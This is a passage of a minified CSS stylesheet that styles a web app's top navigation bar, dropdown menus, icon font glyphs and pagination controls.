.ymc-nav-top__dropdown-trigger{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__dropdown-trigger{color:#606266}.ymc-nav-top-left{margin-left:18px}.ymc-nav-top-left,.ymc-nav-top-left .ymc-nav-top__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-left .ymc-nav-top__logo{display:inline-block;width:auto;max-height:28px}.ymc-nav-top-left .ymc-nav-top__entrance,.ymc-nav-top-left .ymc-nav-top__entrance>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-nav-top-left .ymc-nav-top__entrance>div{cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div:first-of-type{margin-left:24px}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item{background-color:rgba(0,0,0,.1);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item:not(.disabled) .ymc-icon-triangle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:28px;margin-right:8px;padding:0 12px;border-radius:14px;color:hsla(0,0%,100%,.8);font-weight:400;font-size:14px;line-height:26px;text-align:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled{background-color:transparent;color:hsla(0,0%,100%,.5);cursor:not-allowed}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:hsla(0,0%,100%,.5)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance-icon{margin-right:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .triangle-icon{margin-left:4px;font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-container{position:absolute;top:100%;left:0;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:100%;padding-top:8px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list{margin:0;padding:8px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 16px;cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover{background-color:#f5f7fa}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover .menu-name{color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item .menu-name{color:#606266}.ymc-nav-top-left .ymc-nav-top__dropdown{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown:hover{background-color:#303442}.ymc-nav-top-left .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__dropdown-trigger{display:inline-block;padding-left:6px;color:#fff;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-container{position:absolute;top:100%;left:0;z-index:9999;padding:24px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(33,35,41,.08);box-shadow:0 8px 16px 0 rgba(33,35,41,.08)}.ymc-nav-top-left .ymc-nav-top__dropdown-container .ymc-nav-top__dropdown-title{margin-bottom:4px;padding:0 24px;color:#909399;font-weight:400;font-size:12px}.ymc-nav-top-left .ymc-nav-top__dropdown-list{display:grid;grid-template-columns:100%;padding:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column{grid-template-columns:50% 50%}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4{height:136px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4 li:nth-child(2n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5,.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-6{height:208px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5 li:nth-child(3n),.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-6 li:nth-child(3n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item{width:248px;list-style:none;-webkit-writing-mode:horizontal-tb;-ms-writing-mode:lr-tb;writing-mode:horizontal-tb}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item:not(:last-child){margin-bottom:8px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;padding:16px 24px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived{background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a:not(.actived):hover{background-color:rgba(var(--theme-color),.07)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span{display:block;line-height:1;white-space:nowrap}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-name{margin-bottom:6px;color:#606266;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-des{overflow:hidden;width:100%;color:#909399;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.ymc-nav-top-center{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:18px}.ymc-nav-top-center,.ymc-nav-top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-right .drop-menu{right:0;padding-top:4px}.ymc-nav-top-right .drop-menu,.ymc-nav-top-right .sidebar-drop{position:absolute;top:100%;z-index:9999;display:block;background-color:transparent}.ymc-nav-top-right .sidebar-drop{right:-24px}.ymc-nav-top-right .sidebar-drop-menu{margin-top:4px;border-radius:8px;background:#fff;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,.08);box-shadow:0 4px 4px 1px rgba(0,0,0,.08)}.ymc-nav-top-right .ymc-nav-avatar{margin:0 16px}.ymc-nav-top-right .ymc-nav-avatar img{display:block;width:28px;height:28px;border:1px solid #f0f3fa;border-radius:50%}.ymc-nav-top-right .ymc-nav-lang{color:hsla(0,0%,100%,.8);font-size:14px}.ymc-nav-top-right .ymc-nav-lang:hover{color:#fff}.ymc-nav-top-right .ymc-nav-lang-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:118px;margin:0;padding:12px 0}.ymc-nav-top-right .ymc-nav-lang-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:40px;padding:0 16px;color:#606266;list-style:none;font-size:14px;cursor:pointer}.ymc-nav-top-right .ymc-nav-lang-menu li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-lang-menu li.active{color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-line{width:1px;height:12px;background-color:hsla(0,0%,100%,.5)}.ymc-nav-top-right .ymc-nav-sidebar{margin-right:24px;margin-left:16px}.ymc-nav-top-right .ymc-nav-sidebar-menu{width:440px;height:209px;border:0;background-color:#fff}.ymc-nav-top-right #youcloud-services-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;color:hsla(0,0%,100%,.7);font-size:14px;cursor:pointer}.ymc-nav-top-right #youcloud-services-center:active,.ymc-nav-top-right #youcloud-services-center:hover{color:#fff}.ymc-nav-top-menu{position:relative;height:100%;margin-right:4px}.ymc-nav-top-menu,.ymc-nav-top-menu .menu-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-menu .menu-text{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;padding:0 6px;border-radius:4px;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top-menu .menu-text:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived{position:absolute;bottom:10px;display:none;width:calc(100% - 12px);height:2px;border-radius:2px;background-color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived-show{display:inline-block}.ymc-nav-top-menu .menu-text.actived{color:var(--theme-color);font-weight:600}.ymc-nav-top-menu .menu-text.actived:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text.disabled{color:#909399;cursor:not-allowed}.ymc-nav-top-menu .menu-text .sub{margin-left:6px}.ymc-nav-top-menu .menu-text .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu .menu-text .badge{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:16px;margin-left:2px;padding:0 4px;border-radius:16px;color:#fff;font-weight:400;font-size:12px;line-height:16px;text-align:center}.ymc-nav-top-menu:hover .ymc-nav-top-menu-wrapper{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.ymc-nav-top-menu-wrapper{position:absolute;top:100%;z-index:10;padding-top:4px;font-size:0;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:top;transform-origin:top}.ymc-nav-top-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.ymc-nav-top-menu-container .menu-list-container{display:inline-block;width:auto;padding:12px 0 12px 12px;border-right:1px solid #f0f3fa;border-bottom:1px solid #f0f3fa;background-color:#fff}.ymc-nav-top-menu-container .menu-list-container.no-subtitle{padding-left:28px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item.disabled{color:#303133;cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle,.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle-icon{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin-right:8px;color:#909399;font-size:20px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#303133;font-size:14px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .sub{margin-left:6px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu-container .menu-list-container .menu-list{display:grid;grid-template-columns:1fr 1fr;margin:0;padding:0;list-style:none}.ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a{cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a:hover{color:#303133}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:148px;height:32px;padding-left:28px;color:#303133;font-size:12px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover span.title{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .title{white-space:nowrap}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .sub{margin-left:6px;font-weight:400}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.el-popover.ymc-nav-top-menu__popover{padding:0}.el-popover.ys-nav-top__popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px}.el-popover.ys-nav-top__popover.bottom{margin-top:4px}.ymc-nav-top-menu-v2{margin:0;padding-right:4px}.ymc-nav-top-menu-v2 .menu-text{padding:0 12px 0 0}.ymc-nav-top-menu-v2:hover .menu-text{color:var(--theme-color)}.ymc-nav-top-menu-v2:hover .under-actived{display:inline-block}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen{position:static}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper{width:100%}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper__content{max-width:1200px}.ymc-nav-top-menu-v2 .ymc-menu-item{position:relative}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper{top:100%;overflow-y:auto;max-height:600px;padding:0;border-top:1px solid #f0f3fa;border-radius:0 0 12px 12px;background-color:#fff;-webkit-box-shadow:0 10px 6px 0 rgba(33,35,41,.08);box-shadow:0 10px 6px 0 rgba(33,35,41,.08)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:40px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:8px 16px 24px 20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box.recommend-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:212px;height:104px;margin:24px 24px 0 0;padding:20px 10px 20px 20px;background-position:50%;background-size:100% 100%;background-repeat:no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:last-child{margin-bottom:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .el-icon{-webkit-transform:translateX(4px);transform:translateX(4px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text{font-weight:600;font-size:18px;line-height:24px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .el-icon{margin-left:4px;color:#303133;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__desc{width:144px;margin-top:4px;color:#606266;font-size:14px;line-height:22px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__sub{position:absolute;top:-6px;right:-8px;width:58px;height:26px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container{display:inline-grid;margin-bottom:16px;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container{margin:16px 12px 0 0;padding:16px 8px;border:0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{min-width:160px;height:38px;padding:0 12px!important;font-weight:600;font-size:14px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover{border-radius:8px;background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{margin-left:2px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0!important}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container:not(.no-subtitle):hover{border-radius:12px;background-color:#f5f7fa}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container.no-subtitle{margin:0;padding:16px 8px 0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item{height:24px;margin-bottom:8px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image{overflow:hidden;width:20px;height:20px;margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image img{width:20px;height:20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image:hover img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#909399;font-weight:500;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item:hover .subtitle-prefix-image img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-leaflet{position:relative;height:100%;margin-right:16px}.ymc-nav-top-leaflet,.ymc-nav-top-leaflet__base{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-leaflet__base{max-width:200px;color:hsla(0,0%,100%,.8);font-size:14px;line-height:22px}.ymc-nav-top-leaflet__base:hover{color:#fff}.ymc-nav-top-leaflet__image{height:24px}.ymc-nav-top-leaflet__text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-left:8px}.ymc-nav-top-leaflet__popover{margin-top:5px!important;padding:8px!important}.ymc-nav-top-leaflet__popover img{max-width:408px;max-height:284px}@font-face{font-family:ymcicon;src:url(/static/fonts/iconfont-2025-07-28.1787b8d6.woff2) format("woff2")}.ymc-icon,.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover.el-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:ymcicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-icon:before,.ymc-pagination .el-pagination .btn-next .el-icon:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{display:inline-block}.ymc-icon-blog:before{content:"\e63e"}.ymc-icon-empty:before{content:"\e652"}.ymc-icon-clear:before{content:"\e670"}.ymc-icon-save:before{content:"\e671"}.ymc-icon-edit-command:before{content:"\e672"}.ymc-icon-back-to-top:before{content:"\e67a"}.ymc-icon-join:before{content:"\e708"}.ymc-icon-ad-close:before{content:"\e72a"}.ymc-icon-eye:before{content:"\e734"}.ymc-icon-eye-close:before{content:"\e736"}.ymc-icon-gift:before{content:"\e776"}.ymc-icon-service:before{content:"\e79c"}.ymc-icon-time:before{content:"\e7cd"}.ymc-icon-arrow-left:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before{content:"\e7f6"}.ymc-icon-arrow-right:before,.ymc-pagination .el-pagination .btn-next .el-icon:before{content:"\e7f7"}.ymc-icon-arrow-down:before{content:"\e7f8"}.ymc-icon-arrow-up:before{content:"\e7f9"}.ymc-icon-checkbox-checked:before{content:"\e7fc"}.ymc-icon-checkbox-indeterminate:before{content:"\e7fd"}.ymc-icon-checkbox-empty:before{content:"\e7fe"}.ymc-icon-warning:before{content:"\e7ff"}.ymc-icon-close-empty:before{content:"\e80b"}.ymc-icon-search:before{content:"\e80e"}.ymc-icon-radio-empty:before{content:"\e801"}.ymc-icon-radio-checked:before{content:"\e802"}.ymc-icon-correct:before{content:"\e803"}.ymc-icon-correct-empty:before{content:"\e805"}.ymc-icon-cross-empty:before{content:"\e80b"}.ymc-icon-info:before{content:"\e80d"}.ymc-icon-question:before{content:"\e84a"}.ymc-icon-add:before{content:"\e808"}.ymc-icon-close:before{content:"\e809"}.ymc-icon-qrcode:before{content:"\e810"}.ymc-icon-lock:before{content:"\e813"}.ymc-icon-menu:before{content:"\e635"}.ymc-icon-collapse:before{content:"\e818"}.ymc-icon-delete:before{content:"\e819"}.ymc-icon-triangle-down:before{content:"\e81b"}.ymc-icon-calendar:before{content:"\e822"}.ymc-icon-arrow-right-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before{content:"\e823"}.ymc-icon-arrow-left-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{content:"\e824"}.ymc-icon-collect:before{content:"\e82f"}.ymc-icon-clock:before{content:"\e7cd"}.ymc-icon-recent:before{content:"\e7cc"}.ymc-icon-app:before{content:"\e7cf"}.ymc-icon-goto:before{content:"\e633"}.ymc-icon-solid-warning:before{content:"\e800"}.ymc-icon-edit:before{content:"\e82b"}.ymc-icon-more:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before{content:"\e828"}.ymc-icon-advance:before{content:"\e837"}.ymc-icon-plane:before{content:"\e8a0"}.ymc-pagination{position:relative}.ymc-pagination-medium{padding:14px 16px}.ymc-pagination-medium .ymc-pagination__page-text{font-size:14px;line-height:22px}.ymc-pagination-medium .ymc-pagination__jumper-text{height:32px!important;line-height:32px!important}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev,.ymc-pagination-medium .el-pagination .el-pager li,.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-medium .el-pagination .el-pager li:last-child{vertical-align:middle;min-width:32px!important;height:32px!important;padding:0 4px;font-size:14px;line-height:32px}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev{margin:0 4px;padding:0 8px}.ymc-pagination-medium .el-pagination .btn-next .el-icon,.ymc-pagination-medium .el-pagination .btn-prev .el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager{vertical-align:middle}.ymc-pagination-medium .el-pagination .el-pager li{margin:0 4px}.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager .more:before{line-height:32px}.ymc-pagination-small{padding:8px 12px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix .arrow-icon{line-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix i{font-size:14px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:60px;min-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__page-text{color:#303133!important;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:26px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper-text{vertical-align:top!important;color:#303133!important;font-size:12px!important}.ymc-pagination-small .el-pagination{height:28px!important;color:#303133!important}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev,.ymc-pagination-small .el-pagination .el-pager li,.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-small .el-pagination .el-pager li:last-child{padding:2px 4px;font-size:12px;line-height:20px}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev{margin:2px 0;padding:0 5px}.ymc-pagination-small .el-pagination .btn-next .el-icon,.ymc-pagination-small .el-pagination .btn-prev .el-icon{font-size:14px}.ymc-pagination-small .el-pagination .el-pager li{margin:2px}.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:12px}.ymc-pagination-small .el-pagination .el-pager .more:before{line-height:20px}.ymc-pagination__page{position:absolute;top:50%;left:16px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-pagination__page,.ymc-pagination__page-sizes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-pagination__page-sizes{margin-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix input{padding-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix .input-icon-suffix i{right:8px;line-height:30px}.ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:78px;min-height:30px}.ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__page-sizes .ymc-select-dropdown{padding:8px 0}.ymc-pagination__page-sizes .ymc-select-dropdown .select-item{height:30px;padding:0 12px;font-size:12px}.ymc-pagination__page-text{color:#606266}.ymc-pagination__jumper{display:inline-block;margin-left:8px;padding:0;list-style:none}.ymc-pagination__jumper .ymc-input{margin:0 8px}.ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:30px}.ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__jumper-text{vertical-align:top!important;min-width:12px!important;color:#606266;font-size:14px!important;text-align:center}.ymc-pagination .el-pagination{padding:0;color:#606266;font-weight:400}.ymc-pagination .el-pagination.hide-last-page .more+.number{display:none!important}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev,.ymc-pagination .el-pagination .el-pager li,.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev,.ymc-pagination .el-pagination .el-pager li:last-child{-ms-flex-line-pack:center;align-content:center;min-width:24px;height:24px}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .btn-next:hover,.ymc-pagination .el-pagination .btn-prev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev 